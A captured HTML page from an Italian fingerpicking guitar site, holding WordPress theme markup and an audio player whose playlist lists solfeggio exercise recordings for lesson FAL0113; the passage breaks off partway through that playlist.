

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fdow.net/fal0113v/
body_size: 8661
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-IT"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="it-IT"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="it-IT"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>fdow.net   &raquo; FAL0113V</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
				<meta name="viewport" content="width=device-width, user-scalable=no">
		
	<!--[if IE 7]>
		<link rel="stylesheet" href="https://www.fdow.net/wp-content/themes/worldwide-v1-05/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="https://www.fdow.net/wp-content/themes/worldwide-v1-05/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="fdow.net &raquo; Feed" href="https://www.fdow.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="fdow.net &raquo; Feed dei commenti" href="https://www.fdow.net/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fdow.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='audio1-html5-site-css-css' href='https://www.fdow.net/wp-content/plugins/lbg-audio1-html5/audio1_html5/audio1_html5.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wow-style-css' href='https://www.fdow.net/wp-content/themes/worldwide-v1-05/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wow-foundation-css' href='https://www.fdow.net/wp-content/themes/worldwide-v1-05/stylesheet/foundation-responsive.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://www.fdow.net/wp-content/themes/worldwide-v1-05/style-custom.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Oswald-css' href='http://fonts.googleapis.com/css?family=Oswald%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fdow.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.fdow.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.fdow.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fdow.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://www.fdow.net/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.fdow.net/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://www.fdow.net/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css' href='https://www.fdow.net/wp-content/plugins/mp3-jplayer/css/light.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.fdow.net/wp-content/plugins/jetpack/css/jetpack.css?ver=11.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://www.fdow.net/wp-content/themes/worldwide-v1-05/stylesheet/superfish.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.fdow.net/wp-content/themes/worldwide-v1-05/stylesheet/fancybox.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.fdow.net/wp-content/themes/worldwide-v1-05/stylesheet/jquery.fancybox-thumbs.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.fdow.net/wp-content/themes/worldwide-v1-05/stylesheet/font-awesome/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fdow.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.fdow.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.fdow.net/wp-content/plugins/lbg-audio1-html5/audio1_html5/js/jquery.mousewheel.min.js?ver=6.2.8' id='lbg-mousewheel-js'></script>
<script type='text/javascript' src='https://www.fdow.net/wp-content/plugins/lbg-audio1-html5/audio1_html5/js/jquery.touchSwipe.min.js?ver=6.2.8' id='lbg-touchSwipe-js'></script>
<script type='text/javascript' src='https://www.fdow.net/wp-content/plugins/lbg-audio1-html5/audio1_html5/js/audio1_html5.js?ver=6.2.8' id='lbg-audio1-html5-js'></script>
<script type='text/javascript' src='https://www.fdow.net/wp-content/themes/worldwide-v1-05/javascript/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<link rel="https://api.w.org/" href="https://www.fdow.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fdow.net/wp-json/wp/v2/pages/1376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fdow.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fdow.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.fdow.net/fal0113v/" />
<link rel='shortlink' href='https://wp.me/P9IABo-mc' />
<link rel="alternate" type="application/json+oembed" href="https://www.fdow.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fdow.net%2Ffal0113v%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fdow.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fdow.net%2Ffal0113v%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			
<!--[if lt IE 9]>
<style type="text/css">
	body{ min-width: 1180px; }
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(https://www.fdow.net/wp-content/themes/worldwide-v1-05/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
		
</style>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="FAL0113V" />
<meta property="og:url" content="https://www.fdow.net/fal0113v/" />
<meta property="og:description" content="Visita l&#039;articolo per saperne di più." />
<meta property="article:published_time" content="2018-12-16T21:00:17+00:00" />
<meta property="article:modified_time" content="2018-12-21T10:05:28+00:00" />
<meta property="og:site_name" content="fdow.net" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="it_IT" />
<meta name="twitter:text:title" content="FAL0113V" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visita l&#039;articolo per saperne di più." />

<!-- End Jetpack Open Graph Tags -->
</head>
<body class="page-template-default page page-id-1376">
<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-outer-wrapper">
			<!-- top navigation -->
						
			<div class="header-wrapper boxed-style">
				<div class="header-container container">
					<!-- Get Logo -->
					<div class="logo-wrapper">
						<a href="https://www.fdow.net"><img src="https://www.fdow.net/wp-content/uploads/2014/05/fingerpicking-banner-media.jpg" alt=""/></a>					</div>
					
					<!-- Right Banner Area -->
					<div class="header-right-banner-wrapper">
										</div>
					<div class="clear"></div>		
				</div> <!-- header container -->
			</div> <!-- header wrapper -->
			
			<!-- Navigation -->
			<div class="gdl-navigation-wrapper boxed-style">
				<div class="responsive-menu-wrapper"><select id="menu-video" class="menu dropdown-menu"><option value="" class="blank">&#8212; Main Menu &#8212;</option></select></div><div class="clear"></div><div class="main-navigation-wrapper"><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><div class="clear"></div></div><div class="clear"></div></div>				<div class="clear"></div>
			</div>	<!-- navigation-wrapper -->		
			
		</div> <!-- header outer wrapper -->
		<div class="page-header-wrapper gdl-container-color boxed-style gdl-border-x bottom"><div class="page-header-container container"><div class="page-header-inner-wrapper "><h1 class="page-header-title">FAL0113V</h1><div class="clear"></div></div></div></div>		<div class="content-outer-wrapper">
			<div class="content-wrapper container main ">			
	<div id="post-1376" class="post-1376 page type-page status-publish hentry">
	<div class="page-wrapper normal-sidebar single-page ">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 twelve columns"><div class="row"><div class="gdl-page-item mb0 twelve columns"><div class="row"><div class="twelve columns mb45"><div class="gdl-page-content">
 <div id="wrapperMI_0" class="wrap-mjp  " style="position: relative; padding:5px 0px 30px 0px; margin:0px; width:100%;">
	<div style="display:none;" class="Eabove-mjp" id="Eabove-mjp_0"></div>
	 <div class="subwrap-MI">
		 <div class="jp-innerwrap">
			 <div class="innerx"></div>
			 <div class="innerleft"></div>
			 <div class="innerright"></div>
			 <div class="innertab"></div>
			 <div class="interface-mjp" style="height:92px;" id="interfaceMI_0">
				 <div class="MI-image Himg right-mjp" id="MI_image_0" style=" width:auto; height:92px; overflow:hidden;"></div>
				 <div id="T_mp3j_0" class="player-track-title left-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp" style="left:16px; right:16px;  top:20px;"></div>
				 <div class="bars_holder">
					 <div class="loadMI_mp3j" id="load_mp3j_0"></div>
					 <div class="poscolMI_mp3j soften-mjp" id="poscol_mp3j_0"></div>
					 <div class="posbarMI_mp3j" id="posbar_mp3j_0"></div>
				 </div>
				 <div id="P-Time-MI_0" class="jp-play-time"></div>
				 <div id="T-Time-MI_0" class="jp-total-time"></div>
				 <div id="statusMI_0" class="statusMI"></div>
				 <div class="transport-MI"><div class="play-mjp" id="playpause_mp3j_0">Play</div><div class="stop-mjp" id="stop_mp3j_0">Stop</div><div class="next-mjp" id="Next_mp3j_0">Next&raquo;</div><div class="prev-mjp" id="Prev_mp3j_0">&laquo;Prev</div></div>
				 <div class="buttons-wrap-mjp" id="buttons-wrap-mjp_0">
					 <div class="playlist-toggle-MI" id="playlist-toggle_0">HIDE PLAYLIST</div>
					 <div class="mp3j-popout-MI" id="lpp_mp3j_0" style="">Popout</div>
					 <div id="download_mp3j_0" class="dloadmp3-MI"></div>
				 </div>
			 </div>
			 <div class="mjp-volwrap">
				 <div class="MIsliderVolume" id="vol_mp3j_0"></div>
				 <div class="innerExt1" id="innerExt1_0"></div>
				 <div class="innerExt2" id="innerExt2_0"></div>
			 </div>
		 </div>
		 <div style="display:none;" class="Ebetween-mjp" id="Ebetween-mjp_0"></div>
		 <div class="listwrap_mp3j" id="L_mp3j_0" style="overflow:auto; max-height:450px;"><div class="wrapper-mjp"><div class="playlist-colour"></div><div class="wrapper-mjp"><ul class="ul-mjp lighten1-mjp childNorm-mjp childPlain-mjp left-mjp" id="UL_mp3j_0"><li></li></ul></div></div></div>
	 </div>
	 <div id="mp3j_finfo_0" class="mp3j-finfo" style="display:none;"><div class="mp3j-finfo-sleeve"><div id="mp3j_finfo_gif_0" class="mp3j-finfo-gif"></div><div id="mp3j_finfo_txt_0" class="mp3j-finfo-txt"></div><div class="mp3j-finfo-close" id="mp3j_finfo_close_0">X</div></div></div><div id="mp3j_dlf_0" class="mp3j-dlframe" style="display:none;"></div>
	 <div class="mp3j-nosolution" id="mp3j_nosolution_0" style="display:none;"></div>
	 <div style="display:none;" class="Ebelow-mjp" id="Ebelow-mjp_0"></div>
 </div> 
<script>
MP3jPLAYLISTS.MI_0 = [
	{ name: "1. FAL0113-solfeggio 1a", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gMWEud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "2. FAL0113-solfeggio 1b", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gMWIud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "3. FAL0113-solfeggio 1c", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gMWMud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "4. FAL0113-solfeggio 1d", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gMWQud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "5. FAL0113-solfeggio 1e", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gMWUud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
	{ name: "6. FAL0113-solfeggio 1f", formats: ["wav"], mp3: "aHR0cDovL2ZpbmdlcnBpY2tpbmcubmV0L2ZpbGUvZGlib2ZuZXQvZGlib21lZGlhL0ZBTDAxMTMvRkFMMDExMy1zb2xmZWdnaW8gMWYud2F2", counterpart:"", artist: "", image: "true", imgurl: "" },
